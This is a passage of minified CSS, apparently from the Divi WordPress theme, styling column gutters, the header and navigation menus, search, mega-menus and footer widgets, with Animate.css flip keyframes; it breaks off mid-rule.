.et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}
/*!
* Animate.css - http://daneden.me/animate
* Licensed under the MIT license - http://opensource.org/licenses/MIT
* Copyright (c) 2015 Daniel Eden
*/@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:all .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 